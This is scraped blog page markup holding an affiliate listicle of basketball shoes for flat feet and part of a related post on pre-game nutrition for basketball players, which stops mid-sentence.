    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Basketball Shoes for Flat Feet &#038; Fallen Arches","url":"https:\/\/sportconsumer.com\/best-basketball-shoes-for-flat-feet\/","articleBody":"Having flat feet can become extremely vexing when you are looking for the right type of footwear.&nbsp; Thankfully, there are shoes that are friendly to basketball players with flat feet.&nbsp; That means if you suffer from fallen arches, you can still play basketball, but it's best to properly research a pair of shoes that will help your comfort level.\r\n\r\nIn a nutshell, a couple of great basketball shoes for flat feet are the Lebron Soldier, the Kyrie Flytrap II, and the Nike Air Force One high top.\r\n\r\nIt can become even more annoying when you are looking for shoes for sports, such as basketball. Although you may or may not have any control of your flat feet, you do have control over what footwear you use to play basketball to your full potential.\r\n\r\nBefore we get into that...\r\nWhat are Flat Feet?\r\nFor those who don\u2019t know, people with \u201cflat feet\u201d (also known as \u201cfallen arches\u201d or \"pronation\") do not have an arch in their feet.\r\n\r\nWhile people most commonly suffer from flat feet after birth, other causes include stretched and torn tendons, broken or dislocated bones, obesity, and nerve problems.\r\n\r\nNo matter how you obtained flat feet, this is often frustrating at times, especially when participating in an intense physical activity that requires a lot of running, such as basketball.&nbsp;\r\n\r\nAnytime you're trying to pursue such an intense activity, it is crucial to have the proper footwear for whatever you are doing so that your \u201cfallen arches\u201d don\u2019t become worse.\r\nWhat to Look For\r\nBasketball players need comfortable footwear because they are constantly running up and down the court for a long time!&nbsp;\r\n\r\nA nice pair of basketball shoes will have a comfortable sole that doesn\u2019t hurt your feet when running, as well as durability to cope with the excessive motion. In other words, comfort and durability are the top features you should look for that would benefit people with flat feet.\r\n\r\nAnkle support is always good for a basketball shoe. It keeps the foot stable inside the shoe, and it also ensures that the ankle doesn\u2019t make any awkward movements while on the floor.\r\n\r\nWhile this is definitely a solid benefit in basketball shoes, there are more important features in basketball shoes that could help those with flat feet.\r\n\r\nA must-have for players with flat feet is soft, durable, and flat soles that take the proper shape of the foot and absorb any impact that may occur when jumping up and down on the basketball court.\r\n\r\nThis will keep the bottom of your feet comfortable enough to go through a full game without being in an extreme amount of pain. A high-quality sole also assists the player to avoid being sluggish.\r\n\r\nThe player may not necessarily become \u201cfaster\u201d but will give them every opportunity to pay to their full ability.\r\n\r\n\r\n\r\nBest Basketball Shoes for Flat Feet or Low Arches\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp;Nike Air Force One High\r\nNike Air Force 1 High 07 Mens Hi Top Trainers\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nOne of Nike\u2019s signature basketball shoes of the past, the Air Force One is the traditional basketball sneaker that offers a mix of ankle support, soft cushioning, and a flat sole made for all different foot types.\r\n\r\nThe Air Force One sneakers have a unique style of ankle support; with high-quality leather upper that includes a Velcro ankle strap. This strap enhances the ankle support that\u2019s needed to make fast cuts on the basketball court.\r\n\r\nFurthermore, the Nike Air Force One High contains a midsole with superior cushioning, so that no matter how flat-footed you are and how hard you run on the basketball court, you are almost guaranteed to be comfortable and confident when you are playing.\r\n\r\nThe best part about sneakers like the Nike Air Force One is that you have potential to get your money\u2019s worth out of them. You can wear them while playing hoops or when you\u2019re going out with your friends.\r\nPros:\r\n\r\n \tThe well-cushioned sole provides a comfortable experience\r\n \tAnkle strap offers high-quality support\r\n \tCould be used for casual wear as well as on the court\r\n\r\nCons:\r\n\r\n \tThe Air Force one sneakers are easy to crease\r\n \tA heavy shoe\/ you won\u2019t feel light on your feet\r\n \tThere is not much breathing room compared to other basketball sneakers\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp;Nike Air Jordan 1 Basketball Shoe\r\n\r\n\r\nJordan Air 1 Mid\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nSimilar to the Nike Air Force One, the Air Jordan One basketball shoe has high ankle support and a casual leather finish, but this shoe is lighter in comparison.\r\n\r\nFrom a cosmetic perspective, the biggest difference between the Air Jordan One sneaker and the Nike AF1 is the lack of an ankle strap, and the Air Jordan wings stamped on the outside of the ankle.\r\n\r\nThe Nike AJ1 is made of nubuck and full-grain leather that will offer a durable shoe with a breathable fit, keeping you light and cool on the basketball court. This leather will be able to adapt to the shape of your foot, no matter how flat it is.\r\n\r\nThe Air Jordan One shoes would do great for someone with flat feet mostly because of the straight sole that contains soft cushioning. In addition to comfort and looks, this shoe is reasonably priced for a flatfoot-friendly basketball shoe.\r\nPros:\r\n\r\n \tThe leather used in this shoe is lighter than the Air Force 1\r\n \tHigh ankle fit\r\n \tRuns wide\r\n\r\nCons:\r\n\r\n \tTakes longer than average to break-in\r\n \tPoor traction\r\n \tSome versions of this shoe is overpriced for the quality you are receiving\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3.&nbsp; Jordan Nike Air XXXIII Basketball Shoes\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe AJ XXXIII\u2019s eye-catching and game-ready. These high-top basketball sneakers are made of tough mesh with a rubber sole that will help keep your feet comfortable while running.\r\n\r\nAfter researching at length the supportiveness of this shoe, I have good news.&nbsp; Users of this shoe LOVE the support and the arches are pronounced enough to encourage a \"higher step\".&nbsp;\r\n\r\nWe've featured the AJ XXXI's for years and this is just a new iteration of the same good thing!\r\n\r\nThe Air Jordan brand is one of the more trusted brands in all of basketball.&nbsp; Produced by Nike, it would be surprising to see any of their shoes failing to accommodate common physical issues such as flat feet.\r\nPros:\r\n\r\n \tRubber sole supports flat feet\r\n \tCould wear these sneakers for basketball or casual wear\r\n \tHigh top offers ankle support for on the court stability\r\n\r\n&nbsp;Cons:\r\n\r\n \tMay be too narrow for some feet\r\n \tSize options might be a bit small - order 1\/2 size bigger\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4.&nbsp; Nike Men's Kobe Mamba Fury Basketball Shoes \r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nKobe Bryant may no longer be in the National Basketball Association, but his legacy continues to thrive with these low cut sneakers.&nbsp;\r\n\r\nWhile he is no longer with us, we remember his legacy and continue to be inspired by his on and off-court demeanor and attitude as well as his stellar skills and natural giftedness.\r\n\r\nThe Mamba Fury is a typical Kobe shoe which is stripped down and fast.&nbsp; We've had great results in the past with Nike Kobe shoes offering great support for fallen arches, so we have no reason to expect otherwise from this shoe.\r\n\r\nIts low-profile responsiveness and aggressive traction are hallmarks of Kobe's shoes. The low-cut collar allows players the freedom to cut hard while maintaining speed.\r\n\r\nReady Responsiveness Nike Zoom Air cushioning under the ball of your foot helps deliver a burst of responsive energy generated by your own force.\r\n\r\nSecure, Stable Fit The laces feed through webbing loops to help the shoe fit securely and keep you stable over the midsole. Lightweight Agility Low-top design is sleek and lightweight, providing support without sacrificing agility.\r\n\r\nA Kobe sheath logo is featured on the tongue, back of the heel and outsole.\r\n\r\nA snakeskin-inspired traction pattern helps keep you in control.\r\nPros:\r\n\r\n \tLight and responsive\r\n \tSoft cushioning makes it easier to absorb shock\r\n \tGroves on the foam compliments agility.\r\n\r\nCons:\r\n\r\n \tNot for players looking for ankle support\r\n \tRuns small\r\n \tHigh priced\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp;Nike Zoom KD 12\r\nNike Men's Zoom KD-12 Basketball Shoes\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nOne may notice right away that these Kevin Durant basketball shoes have an awfully long tongue that is attached to the shoe. Fortunately, there is much more to this shoe.\r\n\r\nThis shoe, in particular, is good for people with flat feet because of the sole\u2019s design; very straight and flat.\r\n\r\nThe rubber sole contains a clear Zoom Air unit that is used for Nike\u2019s responsive cushioning. This will keep your feet comfortable on the court and free of any distractions that may occur due to flat feet.\r\n\r\nThe mid-foot cage in this shoe will be able to support the middle of the foot where the arch should be, so this basketball shoe should definitely be in consideration when out shopping for the right fit.\r\n\r\nThe Flyknit material used in the Nike KD 12 basketball sneakers will keep you as light as a feather and is helpful for a flat foot because it is able to shape your foot comfortably rather than feeling compacted.\r\n\r\nThe only downside when it comes to size is that the attached tongue makes it more difficult to initially put the shoe on your foot.\r\n\r\nThe opening isn\u2019t big enough for everyone to easily put his or her foot through, so this should be something to consider when looking at the KD 12s.\r\nPros:\r\n\r\n \tMade of the durable Flyknit material\r\n \tResponsive cushioning and mid-foot cage will be able to support feet where the arches should be\r\n \tSnug fit will help you feel light and comfortable on the floor\r\n\r\nCons:\r\n\r\n \tLack of ankle support\r\n \tSmall opening to put foot through\r\n \tTakes longer than usual to break in\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp;Nike Men's Air Force Max CB\r\nNike Men's Air Force Max CB\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Nike Air Force Max CB basketball sneakers take on an old-school look with features that can help you dominate on the court. One characteristic of this shoe that stands out is the Full-length Nike Air unit.\r\n\r\nThis unit makes the shoe feel lightweight due to the soft cushioning and protects the bottom of the foot from the impact caused by running up and down the basketball court.\r\n\r\nIf you suffer from flat feet, this shoe will help you give it your all on the basketball court without the discomfort of your feet.&nbsp; Nike boasts that the insole delivers an especially \"supportive construction\" and this extends to the arch of the foot.\r\n\r\nIn case you're wondering about the \"CB\" part of the name, it refers to Sixers NBA legend Charles Barkley who retired in the year 2000.\r\n\r\nThe Nike Air Command Force basketball sneakers will not only help you on the court, but they can be used as your everyday shoe thanks to their unique 90\u2019s style.\r\n\r\nThey are meant to be a modern version of the 1991 classics, so be aware that you technically are purchasing a shoe made in today\u2019s world rather than a shoe made in the early 90\u2019s.\r\nPros:\r\n\r\n \tOffers some ankle support\r\n \tLightweight cushioning will keep your foot comfortable\r\n \tSupportive construction for the arches\r\n\r\nCons:\r\n\r\n \tSome buyers feel these sneakers are \u201ctoo 90s\u201d\r\n \tRuns small\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; adidas D.O.N. Issue #1 Shoe\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\nDonovan Mitchell's determination to succeed helped him light the league on fire as a rookie. His first signature shoes are tricked out with spiderweb graphics on the upper, inspired by Mitchell's spider-like stealth and dexterity on the hardwood.\r\n\r\nCushioning in the midsole and a rubber outsole help you comfortably cut and move, while arch support is adequate.\r\n\r\nStanding for \u201cDetermination&nbsp;Over&nbsp;Negativity,\u201d the low-top D.O.N. looks to borrow Bounce cushioning and design lines from the&nbsp;Pro Bounce and Harden shoes.&nbsp;\r\n\r\nThe DON shoe is meant to be whimsical and fun (super-hero-themed) while performing very well 0n the court.\r\n\r\n\r\nPros:\r\n\r\n \tExtremely lightweight\r\n \tSynthetic mesh is soft and comfortable\r\n \tLots of attention to visual appeal and detail with Spiderman accented details\r\n\r\nCons:\r\n\r\n \tToo narrow for wide feet\/struggle to get your foot inside\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp;Nike Men's Kyrie Flytrap II Basketball Shoes\r\n&nbsp;\r\n\r\nNike Men's Kyrie Flytrap 2\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Kyrie basketball sneakers are one of the more versatile shoes currently on the market. Based on the material alone, this shoe will give your feet more freedom to move around comfortably.\r\n\r\nFirst off, the sole is made with responsive cushioning that will enhance your running on the basketball court.\r\n\r\nThe mesh upper of the Kyrie shoes contain molded channels that give you room to move around without the worry of stiffness or damage to your shoes.\r\n\r\nThe Hyperfuse material used in these shoes enhances breathability and durability; two significant factors when measuring the comfort and life of your shoes.\r\n\r\nAnother great feature of the Nike Kyrie Flytrap 2 sneakers is the fit. The mid-foot straps on this sneaker will keep the foot stable inside the shoe, which makes the fit of the Kyrie\u2019s feel a lot more authentic.\r\n\r\nAs far as the value is concerned, this shoe is priced about average for a basketball sneaker.\r\n\r\nIt isn\u2019t overly expensive to the point where you feel like you aren\u2019t getting your money\u2019s worth, and it isn\u2019t extremely cheap, which would make you feel like you didn\u2019t purchase a long-lasting, quality product.\r\nPros:\r\n\r\n \tSnug fit\r\n \tSuperior durability and breathability\r\n \tLightweight\r\n\r\nCons:\r\n\r\n \tNarrow fit\r\n \tLong break-in time\r\n \tAverage ankle support\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp;Nike LeBron Soldier 10 &amp; 13\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThere are newer versions of the Soldier 10 (see them HERE) but we know this one works for helping flat feet.&nbsp; That said, I bet the 13's are as good or better.&nbsp;\r\n\r\nLebron James\u2019 Soldier 10 sneakers display some of the best qualities a basketball sneaker can have, especially for people with flat feet.\r\n\r\nThe Nike LeBron Soldiers are probably one of the most secure sneakers out there because they contain 2-3 straps (on the ankle, midfoot, and forefoot) that help the shoe stay on tightly and with support whenever you are making cuts or jumps on the court.\r\n\r\nThe ankle strap, in particular, is lighter compared to the other two straps so that you can have natural mobility in your ankle area. This way, you won\u2019t feel hindered by a shoe that offers too much security.\r\n\r\nThe forefoot and heel of the shoe have Zoom Air units that can be useful for aching feet. They will help absorb impact your feet receive when coming down from a high jump.\r\n\r\nIn other words, whenever you come down from a layup or a rebound, your feet won\u2019t be hurting afterward due to the hardwood surface. This will definitely enhance your comfort as someone with flat feet, and wouldn\u2019t hurt your performance overall.\r\n\r\nThe odds are unlikely that your feet will be hurting after landing from a jump or from running throughout the entirety of the game.\r\n\r\nBeing arguably the best basketball player in the world, I\u2019m not very surprised at the price range for this shoe.\r\n\r\nWhile it is more than likely that you will spend more on Air Jordan sneakers, these basketball shoes are on the high end of the price scale. Is they worth it?\r\n\r\nBased on of the features that the LeBron Soldier 10 has to offer, I would say that this shoe is a top contender for a flat-footed basketball player looking to get out on the court and feel on top of their game.\r\nPros:\r\n\r\n \tThree shoe straps offer ultimate security\r\n \tZoom Air units provide responsive cushioning\r\n \tImpressive traction\r\n\r\n&nbsp;Cons:\r\n\r\n \tHard to break in\r\n \tBeen reported by a handful of users that the colors bleed\r\n \tNarrow fit\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp;Under Armour Curry 3\r\nUnder Armour Men's Curry 3Zero Basketball Shoe\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nStephen Curry\u2019s newest shoe produced by Under Armour tops the list of primarily Nike sneakers. The UA Curry 3's&nbsp;are great for players with flat feet because of the soft cushioned, flat sole that will help you navigate throughout the court all game.\r\n\r\nOne of the more impressive parts of the shoe that makes it best for people with flat feet is the meta-wing carbon fiber shank that provides locked-in stability of the foot.\r\n\r\nNo matter how fast you move on the basketball court, your feet will be comfortable and stable at all times. The wide sole will fit flat feet perfectly since the lack of arch tend to make the feet seem wider.\r\nPros:\r\n\r\n \tSole is flat and durable\r\n \tSolid ankle support\r\n \tLightweight\r\n\r\nCons:\r\n\r\n \tHard to break in\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nHonorable Mention\r\nNike Air Jordan CP3.VI\r\n \r\n\r\nOkay, full disclosure;&nbsp; Admittedly, I didn't try these out personally, but I had to throw this pair into the mix because of the great online feedback from older versions of the CP3 pertaining to the&nbsp;arch support issue ... plus, they look kinda cool!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n\r\nConclusion\r\n\r\n\r\n\r\nHaving flat feet can make life dreadful when you want to excel at basketball. The proper foot attire will keep you comfortable and ready to play your best on the basketball court.\r\n\r\nBasketball shoes that have a flat, soft, and durable sole with lightweight mesh material will meet the needs of those with flat feet. So far, there are at least three or four basketball sneakers that legitimately meet these standards.\r\n\r\nThe third generation of Stephen Curry\u2019s Under Armour sneaker is definitely a high-quality choice if you want basketball shoes that will provide enough traction and comfort to play at a fast pace with flat feet.\r\n\r\nThe Curry 3 sneakers will offer top of the line foot stability and a sole that can absorb a large amount of impact. The Nike LeBron Soldier 10 sneakers are a close second that have enough features to easily accommodate flat feet.\r\n\r\nWith three shoe or foot straps providing security, Zoom Air units that absorb impact, and durable material, these sneakers from LeBron James rank pretty much towards the top of the list for flat-footed players.\r\n\r\nOn the other hand, if you\u2019re looking for a basketball shoe with good quality and style to wear while hangin' with your friends, you may want to consider options like the Nike Air Force One and the Air Jordans on this list.\r\n\r\nFlat feet can be a nuisance and even cause recurring injuries if you don\u2019t find the best footwear for you.\r\n\r\nStick to something that has comfortable soles with the ability to absorb impact, something with stability, and something in your price range, and you will be ready to take the court by storm!\r\nI NEED OPTIONS!\r\nI'm glad you yelled for more options because it just so happens, I have some!&nbsp; A great alternative option that would serve you as well or potentially even better than a specific basketball shoe might be a high-quality athletic, arched insole.&nbsp;\r\n\r\nThis is the option I chose for my son who is a pronounced pronator!&nbsp; He now performs much better at all sports, and we didn't even have to choose a specific shoe.&nbsp;\r\n\r\nWe just swapped out the factory insoles for the better quality orthotics for sports!&nbsp; I like this option people!&nbsp; Check out this great insole option to start your research!\r\nSof Sole Fit Performance High, Neutral or Low Arch Shoe Insole for Men and Women\r\n\r\n\r\n\r\nExtra! Extra!\r\nThere are lots of theories about what is the best therapy for flat feet.&nbsp; Some \"experts\" say that orthotic arch insoles help train the shape of your foot to correct its deficiencies.&nbsp;\r\n\r\nOthers say exactly the opposite - that walking or running barefoot will stimulate the muscles that tone and build the arch system.&nbsp; Please do your research online and weigh your options.&nbsp;\r\nOne Last Thing!\r\nI\u2019m guessing you\u2019re reading this article because you\u2019re looking to up your ball game!&nbsp; I have lots of experience with basketball having played college basketball in Iowa (EBC) and spent much of my life developing skills.&nbsp;\r\n\r\nAfter much research, I\u2019ve come across a training system that I think quite highly of.&nbsp; It is definitely worth the money if you\u2019d like to gain an advantage over a competitor to the extent that you would not be able to without the course.&nbsp;\r\n\r\nIf you\u2019d like to check it out, there\u2019s a banner near the top of this post, and you can also&nbsp;click this link&nbsp;to find out more!&nbsp; Happy Balling!","headline":"10 Best Basketball Shoes for Flat Feet &#038; Fallen Arches","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-04-12","mainEntityOfPage":"False","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2018\/01\/flat-feet-used-shoes-1170x781-1-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/what-should-a-basketball-player-eat-before-a-game-why-and-when/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/basketball-gameday-food1.webp&#39;)"></div><span class="sr-only">link to What Should a Basketball Player Eat Before a Game?  Why and When</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/what-should-a-basketball-player-eat-before-a-game-why-and-when/">What Should a Basketball Player Eat Before a Game?  Why and When</a></p>
    </header>
      <div class="excerpt">
        <p>What Should An Athlete Eat Before a Basketball Game?
As a high school and collegiate athlete in many sports, the question of what to eat before a game is no mere afterthought to me.  
I’ve...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/what-should-a-basketball-player-eat-before-a-game-why-and-when/" aria-label="Continue Reading: What Should a Basketball Player Eat Before a Game?  Why and When">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"What Should a Basketball Player Eat Before a Game?  Why and When","url":"https:\/\/sportconsumer.com\/what-should-a-basketball-player-eat-before-a-game-why-and-when\/","articleBody":"What Should An Athlete Eat Before a Basketball Game?\r\nAs a high school and collegiate athlete in many sports, the question of what to eat before a game is no mere afterthought to me.&nbsp; \r\nI\u2019ve made the mistake of eating the wrong food at the wrong time, and I\u2019ve paid the price in poor performance and long recovery times.\r\nI\u2019ll get into the details later, but as a quick summary, a great choice for a pre-game food for a basketball player would be pasta, peanut butter sandwiches, banana, protein shakes, and a variety of other fruits.&nbsp;\r\nRemember, that everyone reacts differently to different foods, and metabolisms (not to mention personal taste) will play a big role in determining what foods are best-suited for you.\r\n\r\n\r\nPasta has always been a staple and a favorite among athletes worldwide as their final pre-game meal\r\nShould I Eat Differently on Game Day than Regular Days?\r\nWhile you can search this topic endlessly and even consult a dietician, there\u2019s enough information out there (including dieticians\u2019 and experienced athletes) that can offer you some excellent insight into what you should eat in general, whether it\u2019s game day or not.\r\nRyan Turner is a Sports Dietician at new York University, and he tells us:\r\n\r\n\r\n\u201cPre-game nutrition should be viewed as supplemental to the fueling you do throughout the rest of the day. Depending on your sport, you should be able to enter the game with enough stored energy for a full 60 minutes.\u201d\r\n\r\nAs a rule, my experience and research has taught me that game day diets are similar to practice day diets which are not that different than any other day.&nbsp; \r\nThere, I said it!&nbsp; But, having said that, there are some specific guidelines as the hours and minutes approach to game or practice time.&nbsp; Let\u2019s unpack it a bit more!\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFirst, the Headlines - What Are the Main Elements My Body Needs?\r\nWe\u2019ll talk about the details later, but here\u2019s the big picture!&nbsp; Whether you\u2019re a pro basketball player or an elementary school kid, your body is craving two crucial elements most of the time - but especially before a game or practice.&nbsp; \r\nThose elements are Carbohydrates (carbs) and Water.&nbsp; Pretty simple huh?\r\nNot so fast.&nbsp; You can get lots of carbs with candy and sodas, and there\u2019s lots of water in that Pepsi isn\u2019t there?&nbsp; Yup!&nbsp; So there\u2019s a good way and a bad way to get your water and carbs.\r\nIf you load up on carbs that have lots of fat and low vitamin content, you\u2019ll suffer through the game and you might even get benched if you\u2019re a starter!&nbsp;\r\n&nbsp;\r\nPre-Game Meals\r\nThe idea here is to get adequate carbohydrates that will fuel your body, and proper hydration, while minimizing sugars and fats and high-fiber foods that slow digestion.\r\nThe reasoning here is that while carbs are not necessarily sweet, they do turn into sugar (ie. bread is a common example) and that sugar is, in turn, used as energy for your muscles.&nbsp; \r\nThe process of carbs turning into sugar\/energy takes time and that\u2019s what we want.&nbsp; If you drink a soda, its carbs do not take as much time to break down so you\u2019ll burn through those quickly (like a fire on newspaper).&nbsp; \r\nBut the pasta will be more like a fire,&nbsp; burning hardwood logs - takes longer and therefore offers a protracted energy window.\r\nBe sure to minimize added sugars and fats, so no Twinkies and no fries!&nbsp; I\u2019d suggest staying away from lots of sauces, gravies, spreads, etc. because of the added fat and sugar.&nbsp; The more simple and clean the meal, the better off you\u2019ll be.\r\nOh, and don\u2019t eat this meal less than 2 hours before a game (I usually do it 4 hours before a game) or you\u2019ll be likely to get cramps in your stomach.\r\nThis is NOT a meal to pig out on.&nbsp; It\u2019s just to make you feel generally satisfied.&nbsp; Eat too much carb and you may want to take a nap!\r\n&nbsp;\r\nPre-Game Meal Math!\r\nFor you techno-types who would like a bit more detail on how much to eat and when here\u2019s an excellent formula used by some dieticians and sports nutritionists:\r\n\r\n(body weight in kilograms) x (hours prior to competition) = grams of carbohydrate\r\nSo, for example, a player weighing 75 kg (165 lbs) and eating 2 hours prior to the game could eat: 75 kg x 2 hours = 150 grams of carbohydrate.&nbsp; \r\nThis would be kind of like eating a turkey sandwich, an ounce of pretzels, and a granola bar, along with a large glass of water.\r\nHere\u2019s a general outline of what might be a good sample menu and the timing involved.&nbsp; The outline is compiled from my own decade of competitive basketball experience as well as some well know sports dieticians like Ryan Turner RD, CSSD, CDN:\r\n\r\n\r\n\r\n\r\n2 Hours (or a bit more) Before the Game\r\nHigher carbohydrate-oriented meals are in order, and they should be starch-based as well.&nbsp; Here\u2019s a great list you can use to get started:\r\n\r\n\r\n \tPasta (the favorite with many athletes)\r\n \tLow Fiber Rice\r\n \tWhole Grain Bread\r\n \tOats\r\n \tBaked Potato\r\n \tTortillas\r\n \tQuinoa\r\n \tLots of WATER\r\n\r\n\r\n\r\n\r\n1-2 Hours Before Game Time\r\nI usually don\u2019t feel much like eating, but if you must, this would be a good time for something like:\r\n\r\n\r\n \tLow fat turkey sandwich (half)\r\n \tCLIF bar\r\n \tLaraBar\r\n\r\n\r\n\r\n\r\n1 Hour or Less Before Tip-Off\r\nI like to stick with water at this point after having eaten my pre-game meal earlier, but now would also be a good time for hydrating using fruits like:\r\n\r\n\r\n \tWatermelon\r\n \tGrapes\r\n \tOranges\r\n\r\nNOTE: Remember, high-fiber carbs\/foods will digest a lot slower and you don\u2019t want that 60 minutes before a game or practice.&nbsp; Stick with low-fiber at this point, like crackers, pretzels or even a piece of white bread.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nBetween Basketball Games at a Tournament\r\nIf you have an hour or more between games, Ryan Turner suggests a small snack that can include foods like:\r\n\r\n\r\n \tPeanut Butter (and jam) Sandwich\r\n \tCereal Bar\r\n \tBagel and butter\r\n \tProtein bar or balls\r\n \tLow Fat Greek Yogurt with cereal\r\n \tOats or Oat Bar\r\n \tWater, water, water \u2026. or\r\n \t8 - 16 ounces of a sports drink&nbsp; (go easy on sports drinks since they contain sugar)\r\n\r\n&nbsp;\r\n\r\n\r\nA Note About Water from the Director of Sports Nutrition at Tone House in New York!\r\nRyan Turner RD, says this about the importance of water, so read carefully and keep a bottle with you ALWAYS (except when you\u2019re actually on the court);\r\n\r\n\r\n\u201cIf an athlete loses more than 2% of their body weight from sweat, decision making and reaction time is slowed, perceived exertion is increased, and lean muscle is compromised. The average person loses 2.4 pounds from sweat per hour\u2014it\u2019s important to hydrate throughout the day and well before competition so you aren\u2019t overloading your stomach.\u201d\r\n\r\nTurner warns about sports drinks or juices (even watered-down juices).&nbsp; He says that while drinking such beverages can help in energy or recovery, too much concentration of sugar can cause cramping or worse!\r\nI\u2019ve always had an issue with being told to drink water when I\u2019m not thirsty since that makes me gag and it doesn\u2019t make sense to me.&nbsp; \r\nI mean, our bodies usually tell us if they\u2019re hungry or thirsty, and I figure that would be a good time to either eat or drink accordingly.&nbsp; \r\nHowever, most dieticians and sports nutritionists agree that there is a place (especially during competitions) that drinking at least some water intermittently even when you\u2019re not thirsty, is a wise precaution to avoiding the consequences of dehydration.\r\n&nbsp;\r\n\r\n\r\n\r\nNutrition During a Game\r\nBasketball games can last typically around 40 minutes of actual playing time, depending on the league.&nbsp; \r\nThe good news regarding mid-game nutrition is that most likely, your energy (aka glycogen or sugar in your muscles) will not be depleted during the game even if you play more minutes than anyone else on your team.&nbsp; \r\nHaving said that, it\u2019s important to note that lots of studies have been done on athletes to show performance levels throughout a basketball game (and especially into the 4th quarter) based on nutrition intake vs. a placebo.&nbsp; \r\nThe studies show that supplementing with a carbohydrate of some sort during the game is likely to extend higher performance levels to include late-game play.&nbsp;\r\nThis same research shows us that speed and cognition are maintained during a basketball game in those athletes that supplement with carbohydrate intake during the game.&nbsp; \r\nIt should go without saying that during a game (ie. while you\u2019re on the bench in the gym) it\u2019s not practical to actually eat a sandwich or any other snack most of the time.&nbsp; \r\nSo, the most beneficial and practical source of carb supplementation is a sports drink like Powerade or Gatorade.&nbsp; Another great option would be a sports gel or a sports chew.&nbsp; \r\nIf you\u2019re active during the game, a great portion target for an adult basketball player would be 30-60 grams of carb per hour.&nbsp; However much sports drink you can comfortably consume during that time, is likely just about enough to cover that requirement.\r\n&nbsp;\r\n\r\n\r\n\r\nHydration During a Game\r\nHere\u2019s some great news!&nbsp; There\u2019s a lot of science dedicated to sweat rates and how to determine them.&nbsp; This process is a bit more advanced and technical than most recreational or even collegiate athletes need to worry about.&nbsp; \r\nThis article won\u2019t cover that since we\u2019d like to equip you with just the right amount of information you need to fuel yourself efficiently and safely. &nbsp; \r\nAlso, basketball lends itself well to drinking water or sports drinks with its numerous breaks in action like timeouts, between quarters, etc.\r\nSo,&nbsp; let\u2019s summarize what you need to know.&nbsp; Sports nutritionists agree that consuming hydration during a game is crucial.&nbsp; \r\nWater is typically adequate for most athletes, though sports drinks may be better for higher-performance athletes or athletes who tend to sweat excessively of find themselves losing energy during a game.&nbsp; \r\nEvery athlete will have a different metabolism that uses and loses water at a different rate, so I won\u2019t give any measurements or quantities.&nbsp; \r\nA good rule of thumb is to drink whenever you feel like it, and it sure helps to have a water fountain or team water container nearby.\r\nThe only guideline I\u2019ll give you for now is this;&nbsp; If you lose more than 2% of your total body weight at the end of a game, you didn\u2019t drink enough.&nbsp; \r\nYou need to increase your fluid intake next time by approximately 10 oz to 20 oz PER POUND of body weight lost.&nbsp; \r\nSo, if you\u2019re a 170 pound basketball player and at the end of a game you weigh 166.5 lbs, then you should aim to drink an additional 50 ounces of water during a game.&nbsp; \r\nThat\u2019s what the science says though I\u2019ve always been one to drink less than what I should during and after a game!\r\n&nbsp;\r\n\r\n\r\n\r\nShould You Eat During Halftime?\r\nWell, the answer here depends on you!&nbsp; If you feel low on energy, it\u2019s not the worst thing in the world to grab something to 